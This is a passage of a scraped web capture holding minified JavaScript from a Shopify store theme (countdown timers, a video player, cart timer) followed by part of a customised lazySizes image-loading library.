e=n.outerHeight();n.css({height:e}),setTimeout(function(){n.css({height:0})},8);var a=parseInt(n.find(".h__banner").attr("data-date"));a&&!designMode&&Cookies.set(o,"closed",{expires:a,path:"/"})}))}},getDateCountdown:function(t){if(void 0!==t){var e=t.replace("24:00:00","23:59:59");if("not4"!=n)try{e=moment.tz(t.replace(/\//g,"-"),n).toDate()}catch(t){console.log("Timezone error: "+n)}else e=new Date(e);return e}},InitCountdown:function(){var t=p(".pr_coun_dt:not(.done_cd)");if(0!=t.length){var o=nt_settings.prItemCountdown;t.each(function(){var e=p(this),a=e.closest(".pr_deal_dt"),n=e.closest(".nt_pr");e.countdown(geckoShopify.getDateCountdown(e.data("date")),{elapse:!0}).on("update.countdown",function(t){t.elapsed?(a.html("").addClass("expired_cdt4"),n.addClass("expired_nt_pr")):e.html(t.strftime(o))}).addClass("done_cd").closest(".pr_deal_dt").addClass("donetmcd")})}},InitSeCountdown:function(){var t=p(".sepr_coun_dt:not(.done_cd)");if(0!=t.length){var a=nt_settings.countdown_days,n=nt_settings.countdown_hours,o=nt_settings.countdown_mins,i=nt_settings.countdown_sec;t.each(function(){var e=p(this);e.countdown(geckoShopify.getDateCountdown(e.data("date")),function(t){e.html(t.strftime('<span class="countdown-days">%-D <span>'+a+'</span></span> <span class="countdown-hours">%H <span>'+n+'</span></span> <span class="countdown-min">%M <span>'+o+'</span></span> <span class="countdown-sec">%S <span>'+i+"</span></span>"))}).addClass("done_cd").closest(".sepr_deal_dt").addClass("donetmcd")})}},bannerCountdown:function(){if(0!=p("[data-hbanner_cd]").length){var s=nt_settings.bannerCountdown;p("[data-hbanner_cd]").each(function(){!function(t){var e=t.data("loop"),a=t.data("date"),n=moment();if(parseInt(n.format("YYYYMMDD")),n<parseInt(a.replace(/\//g,""))&&(e=!1),e||"true"==e){var o=parseInt(t.data("dayl")),i=o-n.diff(a.replace(/\//g,"-"),"days")%o;n.add(i,"days"),a=n.format("YYYY/MM/DD")}t.countdown(geckoShopify.getDateCountdown(a),function(t){p(this).html(t.strftime(s))})}(p(this))})}},cartCountdown:function(){var e=p("[data-cart-countdown]");if(0!=e.length){var a,t=parseInt(e.attr("data-mn")),n=60*t*1e3,o=60<t?"%H:%M:%S":"%M:%S",i=0<p("[data-after-cartcd-1]").length,s={type:"POST",url:"/cart/clear.js",data:"",dataType:"json",success:function(t){},error:function(t,e){console.error(e)}};sp_nt_storage&&(null!==localStorage.getItem("nt_cartcd")?a=parseInt(localStorage.getItem("nt_cartcd")):(a=(new Date).valueOf()+n,localStorage.setItem("nt_cartcd",a))),p(".js_cart_cd").show(),e.countdown(a.toString()).on("update.countdown",function(t){p(this).html(t.strftime(o))}).on("finish.countdown",function(t){i?(a=(new Date).valueOf()+n,localStorage.setItem("nt_cartcd",a),e.countdown(a.toString())):(p(this).parent().remove(),p.ajax(s),sp_nt_storage&&localStorage.removeItem("nt_cartcd"))})}},refresh_Youtube:function(e){if(window.YT)var a=!1,n="video_loading",o="video_interactable",i=new YT.Player(e.find(".videoplayer")[0],{videoId:e.data("id"),width:1280,height:720,playerVars:{iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:0,controls:0,rel:0,loop:0,playsinline:1,modestbranding:1,autohide:1,branding:0,cc_load_policy:0,fs:0,quality:"hd1080",wmode:"transparent"},events:{onReady:function(t){i.setPlaybackQuality("hd1080").playVideo().mute()},onStateChange:function(t){switch(t.data){case-1:a&&(p(".img_vid_js:not(.lazyloaded)").addClass("lazyload"),s(e),r(e));break;case 0:i.playVideo();break;case 1:s(e);break;case 3:a=!0,i.setPlaybackQuality("hd1080")}}}}),s=function(t){t.removeClass(n).removeClass(o).addClass("video_loaded")},r=function(t){t.addClass(o)}},Debounce:function(n,o,i){var s;return function(){var t=this,e=arguments,a=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||n.apply(t,e)},o),a&&n.apply(t,e)}},loadingBar:function(t){0!=e.length&&(e.on("ld_bar_star",function(){e.addClass("on_star")}),e.on("ld_bar_60",function(){e.addClass("on_60")}),e.on("ld_bar_80",function(){e.addClass("on_80")}),e.on("ld_bar_90",function(){e.addClass("on_90")}),e.on("ld_bar_94",function(){e.addClass("on_94")}),e.on("ld_bar_end",function(){e.addClass("on_end"),setTimeout(function(){e.attr("class","").addClass("op__0 pe_none")},300)}))},CartAttrHidden:function(){var e=p("[data-cart-attr-rm]"),t=0;if(0!=e.length&&!nt_settings.CartAttrHidden){var a=setInterval(function(){e.val(""),15==t&&clearInterval(a),t++},500);h.on("click",'button[type=submit][name="checkout"]',function(t){e.val("")})}},loadCSS:function(t,e){p(t).replaceWith(p('<link rel="stylesheet" type="text/css" />').attr("href",e))}}}(jQuery_T4NT),jQuery_T4NT(document).ready(function(t){t("body");"/challenge#contact_form"==location.pathname+location.hash&&setTimeout(function(){t("html, body").animate({scrollTop:0},800)},50),"true"!=ThemeIdLoT4&&"true"!=ThemeIdT4&&t(ThemePuT4).removeClass("hide hidden"),geckoShopify.init(),1024<t(window).width()&&t(".lazy_menu.lazyload").addClass("lazypreload"),"cart"==t_name&&geckoShopify.cartCountdown();var e=JSNTT4.data("my");parseInt(nt_settings.platform_email)<3&&!designMode&&JSNTT4.attr("data-mail",e),t(".nt__addthis").length<=0&&!designMode&&JSNTT4.attr("data-add",e),$script([JSNTT4.data("cat"),JSNTT4.data("sw")],"sw_loaded"),$script.ready("sw_loaded",function(){$script([JSNTT4.data("user"),JSNTT4.data("cusp"),JSNTT4.data("spcmn")],"ready4"),"3"==app_review&&$script(JSNTT4.data("otherryv"))}),$script.ready("ready4",function(){$script([JSNTT4.data("cur"),JSNTT4.data("ins"),JSNTT4.data("mail"),JSNTT4.data("cust"),JSNTT4.data("mdl"),JSNTT4.data("add")],"ready5")}),$script.ready("ready5",function(){designMode&&$script(JSNTT4.data("desadm"))}),"Internet"!=jscd.browser||"Windows"!=jscd.os||jscd.mobile||(t(".clno-hovermq").removeClass("clno-hovermq").addClass("clhovermq"),Modernizr.hovermq=!0)}),function(){if(Modernizr.touchevents){var a=!1,n=void 0;document.body.addEventListener("touchstart",function(t){t.target.closest(".flickity-enabled.is-draggable:not(.p-nav)")?(a=!0,n={x:t.touches[0].pageX,y:t.touches[0].pageY}):a=!1}),document.body.addEventListener("touchmove",function(t){if(a&&t.cancelable){var e={x:t.touches[0].pageX-n.x,y:t.touches[0].pageY-n.y};Math.abs(e.x)>nt_settings.dragThreshold&&t.preventDefault()}},{passive:!1})}}();

--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537
body_size: 11844
content:
window.lazySizesT4Config=window.lazySizesT4Config||{},window.lazySizesT4Config.loadMode=1,window.lazySizesT4Config.loadHidden=!1,function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(c,i,f){"use strict";var a,r,s,t,o,n,l,d,p,y,u,v,m,g,h,e,z=f.cfg,b=i.createElement("img"),E="sizes"in b&&"srcset"in b,A=/\s+\d+h/g,w=(r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=i.createElement("img"),n=function(e){var t,n,a=e.getAttribute(z.srcsetAttr);a&&(n=a.match(r))&&((t="w"==n[2]?n[1]/n[3]:n[3]/n[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(z.srcsetAttr,a.replace(A,"")))},t=function(e){if(e.detail.instance==f){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},a=function(){e.currentSrc&&i.removeEventListener("lazybeforeunveil",t)};i.addEventListener("lazybeforeunveil",t),e.onload=a,e.onerror=a,e.srcset="data:,a 1w 1h",e.complete&&a()});(z.supportsType||(z.supportsType=function(e){return!e}),c.HTMLPictureElement&&E)?!f.hasHDescriptorFix&&i.msElementsFromPoint&&(f.hasHDescriptorFix=!0,w()):c.picturefill||z.pf||(z.pf=function(e){var t,n;if(!c.picturefill)for(t=0,n=e.elements.length;t<n;t++)a(e.elements[t])},p=function(e,t){return e.w-t.w},y=/^\s*\d+\.*\d*px\s*$/,n=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,d=function(e,t,n,a){o.push({c:t,u:n,w:1*a})},v=function(){var e,n,t;v.init||(v.init=!0,addEventListener("resize",(n=i.getElementsByClassName("lazymatchmedia"),t=function(){var e,t;for(e=0,t=n.length;e<t;e++)a(n[e])},function(){clearTimeout(e),e=setTimeout(t,66)})))},m=function(e,t){var n,a=e.getAttribute("srcset")||e.getAttribute(z.srcsetAttr);!a&&t&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(z.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=u(a||""),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&c.matchMedia&&(f.aC(e,"lazymatchmedia"),v())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){return c.matchMedia?(g=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},h=function(e){var t,n,a,i,r,s,o,l,d,u;if(m(i=e,!0),(r=i._lazypolyfill).isPicture)for(n=0,a=(t=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(z.supportsType(t[n].getAttribute("type"),e)&&g(t[n].getAttribute("media"))){i=t[n],m(i),r=i._lazypolyfill;break}return 1<r.length?(o=i.getAttribute("sizes")||"",o=y.test(o)&&parseInt(o,10)||f.gW(e,e.parentNode),r.d=(l=e,d=c.devicePixelRatio||1,u=f.getX&&f.getX(l),Math.min(u||d,2.5,d)),!r.src||!r.w||r.w<o?(r.w=o,s=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(r.sort(p)),r.src=s):s=r.src):s=r[0],s},(e=function(e){if(!E||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=h(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(z.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return o=[],(e=e.trim()).replace(A,"").replace(n,d),o.length||!e||l.test(e)||o.push({c:e,u:e,w:99}),o},a=e,z.loadedClass&&z.loadingClass&&(t=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+z.loadedClass),t.push(e+z.loadingClass)}),z.pf({elements:i.querySelectorAll(t.join(", "))})))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,i,r){"use strict";function s(e,t){if(!d[e]){var n=i.createElement(t?"link":"script"),a=i.getElementsByTagName("script")[0];t?(n.rel="stylesheet",n.href=e):n.src=e,d[e]=!0,d[n.src||n.href]=!0,a.parentNode.insertBefore(n,a)}}var o,l,d={};i.addEventListener&&(o=function(e,t){var n=i.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,t()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,n,a;if(e.detail.instance==r&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload="auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),r.aC(i,r.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&s(t,!0),(t=i.getAttribute("data-script"))&&s(t),(t=i.getAttribute("data-require"))&&(r.cfg.requireJs?r.cfg.requireJs([t]):s(t)),(n=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(n,function(){i.style.backgroundImage="url("+(l.test(n)?JSON.stringify(n):n)+")",e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)})),(a=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,function(){i.poster=a,e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)}))}},!(l=/\(|\)|\s|'/)))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,t,n){"use strict";addEventListener("lazybeforeunveil",function(e){var t=e.target,n=t.getAttribute("data-bgset"),a=t.getAttribute("data-ratio")||0,i=t.hasAttribute("data-hash");if(!(e.defaultPrevented||!n||n.indexOf("_1x1.")<0)){var r=n;n="";if(t.hasAttribute("data-widths"))var s=JSON.parse(t.getAttribute("data-widths"));else if(t.hasAttribute("data-wiis"))s=[180,360,540,720,900,1080];else s=[180,360,540,720,900,1080,1296,1512,1728,1950,2100,2260,2450,2700,3e3,3350,3750,4100];var o,l=s.length,d=r.split("_1x1."),u=d[0],c=d[1];if(i&&0<a)for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w "+Math.round(s[o]*a)+"h, ";else for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w, ";n=n.slice(0,-2),t.setAttribute("data-bgset",n)}},!0)}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,c,f){"use strict";if(e.addEventListener){var p=f.cfg,y=/\s+/g,v=/\s*\|\s+|\s+\|\s*/g,m=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,r=/\(|\)|'/,s={contain:1,cover:1},g=function(e,t){if(t){var n=t.match(a);n&&n[1]?e.setAttribute("type",n[1]):e.setAttribute("media",p.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,a=t.currentSrc||t.src;if(a){var i=f.fire(n,"bgsetproxy",{src:a,useSrc:r.test(a)?JSON.stringify(a):a});i.defaultPrevented||(n.style.backgroundImage="url("+i.detail.useSrc+")")}t._lazybgsetLoading&&(f.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,n,a,i,r,s,o,l,d,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(a=e.target,(n=c.createElement("img")).alt="",n._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=t,r=a,s=n,o=c.createElement("picture"),l=r.getAttribute(p.sizesAttr),d=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(s,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:o,writable:!0}),i=i.replace(y," ").split(v),o.style.display="none",s.className=p.lazyClass,1!=i.length||l||(l="auto"),i.forEach(function(e){var t,n=c.createElement("source");l&&"auto"!=l&&n.setAttribute("sizes",l),(t=e.match(m))?(n.setAttribute(p.srcsetAttr,t[1]),g(n,t[2]),g(n,t[3])):n.setAttribute(p.srcsetAttr,e),o.appendChild(n)}),l&&(s.setAttribute(p.sizesAttr,l),r.removeAttribute(p.sizesAttr),r.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),d&&s.setAttribute("data-ratio",d),o.appendChild(s),r.appendChild(o),setTimeout(function(){f.loader.unveil(n),f.rAF(function(){f.fire(n,"_lazyloaded",{},!0,!0),n.complete&&h({target:n})})}))}),c.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){var t,n;if(e.detail.instance==f&&(e.target._lazybgset&&e.detail.dataAttr)){var a=e.target._lazybgset,i=a.dataset.parentFit||(t=a,n=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[n]&&s[t.style.backgroundSize]&&(n=t.style.backgroundSize),n);s[i]&&(e.target._lazySizesT4ParentFit=i,f.rAF(function(){e.target.setAttribute("data-parent-fit",i),e.target._lazySizesT4ParentFit&&delete e.target._lazySizesT4ParentFit}))}},!0),c.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==f&&(e.detail.width=(t=e.target._lazybgset,n=f.gW(t,t.parentNode),(!t._lazySizesT4Width||n>t._lazySizesT4Width)&&(t._lazySizesT4Width=n),t._lazySizesT4Width))})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(i,o,E){"use strict";if(o.getElementsByClassName){var r,l,s,d,e,t,n,a,u,c,f,p,y,v=/\s*,+\s+/,m={complete:1,loaded:1},g={},h=/\s+/,z=/^(amd|css|module)\:(.+)/i,b=/(.+)\s+(\(\s*(.+)\s*\))/,A=/['"]/g,w=o.documentElement,T=o.getElementsByClassName("lazyconditionalinclude"),C=function(e,t){var n=e.ownerDocument.defaultView;return n.opener||(n=i),n.getComputedStyle(e,t||null)||{getPropertyValue:function(){},isNull:!0}},S=(n=2,u=a=0,c=[],t=function(){c.length&&(a=0)},f=function(){clearTimeout(e),e=setTimeout(t,999)},{q:function(e){var t=null==e.getAttribute("data-lazyqueue");t&&(u++,n=3),n<a?c[t?"unshift":"push"](e):O(e)&&(a++,f())},d:function(){if(a&&a--,0<u&&(--u||(n=2)),!(n<a)){for(;c.length;)if(O(c.shift())){a++;break}f()}}}),_=(y=function(){for(var e=0,t=T.length;e<t;e++)!E.hC(T[e],r.lazyClass)&&P(T[e])&&E.aC(T[e],r.lazyClass)},function(e){clearTimeout(p),d=null,p=setTimeout(y,"resize"==e.type?31:0)});(r=E&&E.cfg).include||(r.include={}),(l=r.include).contentElement||(l.contentElement="html"),l.conditions||(l.conditions={}),l.map||(l.map={}),addEventListener("lazybeforeunveil",function(e){e.detail.instance==E&&!e.defaultPrevented&&e.target.getAttribute("data-include")&&(S.q(e.target),e.detail.firesLoad=!0)},!1),addEventListener("resize",_,!1),addEventListener("lazyrefreshincludes",_,!1)}function L(e){var t;(t=e.match(z))?this.urls[t[1]]=l.map[t[2]]||t[2]:this.urls.include=l.map[e]||e}function N(e){var t,n,a;return e=e.trim(),(t=(n=(e=l.map[e]||e).match(b))?(a=n[1],{condition:r.include.conditions[n[3]]||r.customMedia[n[3]]||n[2]||null,name:n[3]}):(a=e,{condition:null,name:""})).urls={},(l.map[a]||a).split(h).forEach(L,t),!t.urls.include&&t.urls.amd&&(this.saved=!0,t.initial=this),t}function x(e,t){var n,a=!t.condition;return t.condition&&(d||(s||(s=o.querySelector(l.contentElement)),s?(n=(C(s,":after").getPropertyValue("content")||"none").replace(A,""),d={},n&&(d[n]=1),(n=(C(s,":before").getPropertyValue("content")||"none").replace(A,""))&&(d[n]=1)):d={}),d[t.name]?a=!0:i.matchMedia&&"string"==typeof t.condition?a=(matchMedia(t.condition)||{}).matches:"function"==typeof t.condition&&(a=t.condition(e,t))),a}function P(e){var t,n,a=e.lazyInclude;if(a&&a.candidates)for(t=0;t<a.candidates.length&&!x(e,n=a.candidates[t]);t++);return n&&n!=a.current||(n=null),n}function M(n,e,t){if(g[n])t&&(!0===g[n]?setTimeout(t):g[n].push(t));else{var a=o.createElement(!0===e?"script":"link"),i=o.getElementsByTagName("script")[0];if(e?(a.src=n,a.async=!1):(a.rel="stylesheet",a.href=n),g[n]=[],g[a.href]=g[n],t){var r,s=function(e){if("readystatechange"!=e.type||m[e.target.readyState]){var t=g[n];for(a.removeEventListener("load",s),a.removeEventListener("error",s),a.removeEventListener("readystatechange",s),a.removeEventListener("loadcssdefined",s),r&&clearInterval(r),g[n]=!0,g[a.href]=!0;t.length;)t.shift()()}};g[a.href][0]=t,e||(r=setInterval(function(){(function(e){for(var t=!1,n=o.styleSheets,a=e.href,i=0,r=n.length;i<r;i++)if(n[i].href==a){t=!0;break}return t})(a)&&s({})},60)),a.addEventListener("load",s),a.addEventListener("error",s),a.addEventListener("readystatechange",s),a.addEventListener("loadcssdefined",s)}i.parentNode.insertBefore(a,i)}}function q(e){e&&"function"==typeof e.lazytransform&&e.lazytransform(this)}function k(e){e&&"function"==typeof e.lazyunload&&e.lazyunload(this)}function j(e){e&&"function"==typeof e.lazyload&&e.lazyload(this)}function F(s,o){var e,l,d,t,n,u=s.lazyInclude.current||null,a={candidate:o,openArgs:["GET",o.urls.include,!0],sendData:null,xhrModifier:null,content:o.content&&o.content.content||o.content,oldCandidate:u};if(E.fire(s,"lazyincludeload",a).defaultPrevented)S.d();else{var i,r,c,f,p,y,v,m,g,h,z;if(n=function(){l&&d&&!t&&e()},e=function(){var e,t=l.status,n=l.content||l.responseText,a=!(null!=n||!u||!u.urls.include),i={candidate:o,content:n,text:l.responseText||l.content,response:l.response,xml:l.responseXML,isSuccess:!("status"in l)||(200<=t&&t<300||304===t),oldCandidate:u,insert:!0,resetHTML:a},r={target:s,details:i,detail:i};o.modules=d,u&&u.modules&&(u.modules.forEach(k,r),u.modules=null,i.resetHTML&&null==i.content&&o.initial&&o.initial.saved&&(i.content=o.initial.content)),d.forEach(q,r),e=E.fire(s,"lazyincludeloaded",i),i.insert&&i.isSuccess&&!e.defaultPrevented&&null!=i.content&&i.content!=s.innerHTML&&(s.innerHTML=i.content),S.d(),d.forEach(j,r),setTimeout(function(){E.fire(s,"lazyincluded",i)}),d=l=null},s.lazyInclude.current=o,s.setAttribute("data-currentinclude",o.name),o.urls.css&&(t=!0,i=o.urls.css,r=function(){t=!1,n()},c=(i=i.split("|,|")).length-1,i.forEach(function(e,t){M(e,!1,t==c?r:null)})),null==a.content&&o.urls.include?(f=a,p=function(e){l=e,n()},(y=new XMLHttpRequest).addEventListener("readystatechange",function(){var e=this.DONE||4;this.readyState===e&&(p(y),y=null)},!1),y.open.apply(y,f.openArgs),y.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.xhrModifier&&f.xhrModifier(y,f.candidate),y.send(f.sendData)):l=a,o.urls.amd||o.urls.module){var b=function(){d=Array.prototype.slice.call(arguments),n()};o.urls.amd?(g=o.urls.amd,h=b,z=(g=g.split("|,|")).length-1,E.cfg.requireJs?E.cfg.requireJs(g,h):g.forEach(function(e,t){M(e,t==z?h:null)})):(v=o.urls.module,m=b,E.cfg.systemJs?E.cfg.systemJs(v,m):M(v,m))}else d=[];n()}}function O(e){var t,n,a,i,r,s;if((r=(n=e).getAttribute("data-include")||"",(s=n.lazyInclude)&&s.str==r&&!l.allowReload||(i={saved:!1,content:null},!(a=(s={str:r,candidates:(l.map[r]||r).split(v).map(N,i)}).candidates.length)||s.candidates[a-1].condition?(i.saved=!0,s.candidates.push({urls:{},condition:null,name:"initial",content:i})):i.saved&&1==s.candidates.length&&(i.saved=!1),(s.initialContent=i).saved&&(i.content=n.innerHTML),1<(n.lazyInclude=s).candidates.length?E.aC(n,"lazyconditionalinclude"):E.rC(n,"lazyconditionalinclude")),s).candidates.length&&w.contains(e))return(t=P(e))&&F(e,t),!0}}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(p,y,v){"use strict";var m=function(){var e,t,n,a,i,r,s,o=v.cfg,l={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},d="(\\s|^)("+o.loadedClass,u=y.documentElement,c=function(e){v.rAF(function(){v.rC(e,o.loadedClass),o.unloadedClass&&v.rC(e,o.unloadedClass),v.aC(e,o.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){v.loader.unveil(e)},0)})},f=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&d.test(i.className)&&c(i))};o.unloadedClass&&(d+="|"+o.unloadedClass),d+="|"+o.loadingClass+")(\\s|$)",d=new RegExp(d),l[o.srcAttr]=1,l[o.srcsetAttr]=1,t=p.MutationObserver?(n=new MutationObserver(f),e=function(){a||(a=!0,n.observe(u,{subtree:!0,attributes:!0,attributeFilter:Object.keys(l)}))},function(){a&&(a=!1,n.disconnect())}):(u.addEventListener("DOMAttrModified",(r=[],s=function(){f(r),i=!(r=[])},function(e){a&&l[e.attrName]&&e.newValue&&(r.push({target:e.target,attributeName:e.attrName}),i||(setTimeout(s),i=!0))}),!0),e=function(){a=!0},function(){a=!1}),addEventListener("lazybeforeunveil",t,!0),addEventListener("lazybeforeunveil",e),addEventListener("lazybeforesizes",t,!0),addEventListener("lazybeforesizes",e),e(),removeEventListener("lazybeforeunveil",m)};addEventListener("lazybeforeunveil",m)}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(u,e,n){"use strict";if(u.addEventListener){var c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,p=n.cfg,l={getParent:function(e,t){var n=e,a=e.parentNode;return t&&"prev"!=t||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(n="prev"==t?e.previousElementSibling:t&&(a.closest||u.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),n},getFit:function(e){var t,n,a=getComputedStyle(e,null)||{},i=a.content||a.fontFamily,r={fit:e._lazySizesT4ParentFit||e.getAttribute("data-parent-fit")};return!r.fit&&i&&(t=i.match(s))&&(r.fit=t[1]),r.fit?(!(n=e._lazySizesT4ParentContainer||e.getAttribute("data-parent-container"))&&i&&(t=i.match(o))&&(n=t[1]),r.parent=l.getParent(e,n)):r.fit=a.objectFit,r},getImageRatio:function(e){var t,n,a,i,r,s,o,l=e.parentNode,d=l&&f.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(t=0;t<d.length;t++)if(n=(e=d[t]).getAttribute(p.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=p.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(u.matchMedia&&matchMedia(a)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(o=(r=n.match(c))?"w"==r[2]?(s=r[1],r[3]):(s=r[3],r[1]):(s=e.getAttribute("width"),e.getAttribute("height")),i=s/o);break}return i},calculateSize:function(e,t){var n,a,i,r=this.getFit(e),s=r.fit,o=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(e))?(o?t=o.clientWidth:o=e,i=t,"width"==s?i=t:(n=t/o.clientHeight)&&("cover"==s&&n<a||"contain"==s&&a<n)&&(i=t*(a/n)),i):t}};n.parentFit=l,e.addEventListener("lazybeforesizes",function(e){if(!e.defaultPrevented&&e.detail.instance==n){var t=e.target;e.detail.width=l.calculateSize(t,e.detail.width)}})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(c,d,y){"use strict";function v(e,t,n){var r,s,o,a=0,i=0,l=n;if(e){if("container"===t.ratio){for(a=l.scrollWidth,i=l.scrollHeight;!(a&&i||l===d);)a=(l=l.parentNode).scrollWidth,i=l.scrollHeight;a&&i&&(t.ratio=t.traditionalRatio?i/a:a/i)}r=e,s=t,(o=[]).srcset=[],s.absUrl&&(w.setAttribute("href",r),r=w.href),r=((s.prefix||"")+r+(s.postfix||"")).replace(p,function(e,t){return u[typeof s[t]]?s[t]:e}),s.widths.forEach(function(e){var t=s.widthmap[e]||e,n=s.aspectratio||s.ratio,a=!s.aspectratio&&z.traditionalRatio,i={u:r.replace(b,t).replace(f,n?a?Math.round(e*n):Math.round(e/n):""),w:e};o.push(i),o.srcset.push(i.c=i.u+" "+e+"w")}),(e=o).isPicture=t.isPicture,T&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(h.srcsetAttr):n.setAttribute(h.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:e,writable:!0})}}function m(e,t){var n=function(i,e){var 